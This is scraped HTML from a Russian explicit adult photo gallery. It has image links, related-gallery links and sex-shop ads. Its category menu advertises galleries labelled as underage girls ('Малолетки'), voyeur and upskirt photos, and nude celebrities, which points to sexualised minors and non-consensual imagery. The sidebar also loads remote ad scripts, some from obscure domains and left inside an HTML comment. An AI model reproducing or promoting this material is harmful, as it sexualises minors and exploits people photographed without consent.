/><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048294_1727324895_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048294_1727324895_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048294_1727324895_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048332_1766340068_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048332_1766340068_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048332_1766340068_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048317_1771364423_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048317_1771364423_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048317_1771364423_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048338_1816790038_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048338_1816790038_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048338_1816790038_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048292_1835924024_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048292_1835924024_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048292_1835924024_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048328_1871877684_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048328_1871877684_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048328_1871877684_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048343_1919371118_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048343_1919371118_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048343_1919371118_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048364_1947221562_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048364_1947221562_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048364_1947221562_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048312_1963929003_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048312_1963929003_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048312_1963929003_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048335_2019210878_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048335_2019210878_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048335_2019210878_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048344_2022924915_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048344_2022924915_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048344_2022924915_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048363_2082968560_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048363_2082968560_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048363_2082968560_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048357_2086429734_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048357_2086429734_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048357_2086429734_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048297_2100465142_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048297_2100465142_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048297_2100465142_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048379_2120556295_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048379_2120556295_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048379_2120556295_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--></div>
            <center>







<br><br>















</center>
			<div class="clr"></div>
			
			
		</div>
		
	</div>
	<div class="related">
		<div class="dtop"><span><b>Другие новости по теме:</b></span></div>	
		<ul class="reset">
			<li><a href="http://women.devtra.ru/volos/76-zelenoglazka-razdvigaet-vaginu.html">Зеленоглазка раздвигает вагину</a></li><li><a href="http://women.devtra.ru/supruga/70-eroticheskie-foto-suprugi.html">Эротические фото супруги</a></li><li><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/69-lyubitelskie-chastnye-foto-devushki.html">Любительские частные фото девушки</a></li><li><a href="http://women.devtra.ru/supruga/37-domashniy-striptiz-zheny-v-35-let.html">Домашний стриптиз жены в 35 лет</a></li><li><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/27-krasivaya-devushka-bez-trusov.html">Красивая девушка без трусов</a></li>
		</ul>
		<br />
	</div>
	<div class="mlink">
		<span class="argback"><a href="javascript:history.go(-1)"><b>Вернуться</b></a></span>
		<span class="argviews"><span title="Просмотров: 11712"><b>11712</b></span></span>
		<span class="argcoms"><a id="dle-comm-link" href="http://women.devtra.ru/supruga/79-moya-rodnaya-zhenschina-golyshom.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/supruga/">Голые жены</a>, <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a></p>
	</div>
	
<!--	<div class="clr berrors" style="margin: 0;">
		Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь.<br />
		Мы рекомендуем Вам <a href="/index.php?do=register">зарегистрироваться</a> либо войти на сайт под своим именем.
	</div> -->
	
</div>
<div class="pheading">
	<h2 class="lcol">Комментарии:</h2>
	<a class="addcombtn" href="#" onclick="$('#addcform').toggle();return false;"><b>Оставить комментарий</b></a>
	<div class="clr"></div>
</div>
<!--dleaddcomments-->
<!--dlecomments-->
<!--dlenavigationcomments-->

</div>
					</div>
					<div id="sidebar" class="lcol">
						
                       <div id="popular" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Спонсор проекта:</h4>
		</div>
		<ul>
			<center>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Первый онлайн <a href="https://www.sexfeast.ru/ru-city-severodvinsk-3/" target="_blank">интим Магазин Северодвинск</a> чтобы поднять свое настроение. 
<br>

<br>
<!-- спонсор 
<script async type="text/javascript" src="//jfhoq.com/8dqwb82tqlno/viluqvbw82qt97a45jx9fjb7ilv/j452tqb8wfpwib43b00ad51604aec8212e660ea058da5"></script>
<br>
<script type="text/javascript">(function ( url, delay ) { var id = 't' + Math.random().toString().substr( 2 ); document.write( '<div id="' + id + '"></div>' ); setTimeout( function () { var s = document.createElement('script'); s.async = true; s.src = url; s.charset = "UTF-8"; var p = document.getElementById( id ); p.parentNode.replaceChild( s, p ); }, delay ) })( "http://tr.rtishevo64.ru/0vm36z84lz1687zv2rr50zvjnveb5xldd7bf", 2502);</script>
 -->

</center>
		</ul>
	</div>
	<div class="dbtm">&nbsp;</div>
</div>




<div id="leftmenu" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Категории секса:</h4>
		</div>
	
        
		<div class="dpad">
			<ul class="lmenu reset">
                <li><a href="http://women.devtra.ru/">Главная голых девочек</a></li>
                <li><a href="http://women.devtra.ru/volos/">Волосатые пезды</a></li>
                <li><a href="http://women.devtra.ru/milf/">Зрелые мамочки</a></li>
                <li><a href="http://women.devtra.ru/teen/">Малолетки</a></li>
                <li><a href="http://women.devtra.ru/nudist/">Нудистки</a></li>
                <li><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a></li>
                <li><a href="http://women.devtra.ru/siski/">Большие сиськи</a></li>
                <li><a href="http://women.devtra.ru/student/">Студентки</a></li>
                <li><a href="http://women.devtra.ru/office/">Секретарши развратные</a></li>
                <li><a href="http://women.devtra.ru/ass/">Голые задницы женщин</a></li>
                <li><a href="http://women.devtra.ru/kavkaz/">Кавказкие девушки</a></li>
                <li><a href="http://women.devtra.ru/voyeur/">Подглядывания</a></li>
                <li><a href="http://women.devtra.ru/supruga/">Голые жены</a></li>
                <li><a href="http://women.devtra.ru/upskirt/">Фото под юбками</a></li>
                <li><a href="http://women.devtra.ru/mulat/">Темнокожие девушки</a></li>
                <li><a href="http://women.devtra.ru/flashing/">Флешинг эксгибиционисток</a></li>
                <li><a href="http://women.devtra.ru/stars/">Знаменитости голые</a></li>
                

			
                
			</ul>
		</div>
	</div>
	<div class="dbtm">&nbsp;</div>
</div>









<div id="popular" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Популярные галереи:</h4>
		</div>
		<ul>
			
		</ul>
	</div>
	<div class="dbtm">&nbsp;</div>
</div> 
                        
					</div>
					<div class="clr"></div>
				</div>
			</div>
			
            
		</div>
	</div></div>
	
    <div class="wbtm wsh"><div class="wsh"><div class="wsh">&nbsp;</div></div></div>
</div>
<div id="footmenu" class="wwide">
	<div class="wrapper"><div class="dpad">
		<ul class="reset">
			<li><a href="../">Главная сайта видео голеньких баб</a></li>
	          	<li><a href="/index.php?do=search&amp;mode=advanced">Расширенный поиск эротики</a></li>
				<li><a href="/index.php?do=lastnews">Последние эротические фото</a></li>
				<li><a href="/index.php?action=mobile">Мобильная версия частных видео</a></li>
                <li><a href="/rss.xml">Чтение RSS голых девушек</a></li>
            
		</ul>
	</div></div>
	<div class="shadow">&nbsp;</div>
</div>
<div id="footer" class="wwide">
	<div class="wrapper"><div class="dpad">
		<span class="copyright">
			Copyright &copy; 2013 Голые девушки на откровенных фото без трусов<br />
			Эротические видеоролики раздетых женщин &copy; 2023.      Разботано на основе <a target=_blank href="http://women.devtra.ru/license.txt">CuteNews GPL</a><br />
		</span> 
		<div class="counts">
      
			<ul class="reset">
				<li>
         
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'>")
//--></script><!--/LiveInternet-->
                
                </li>
			<li></li> 
			<li></li> 
			</ul>
		</div>
		<div class="clr"></div>
	</div></div>
</div>
</body>
</html>
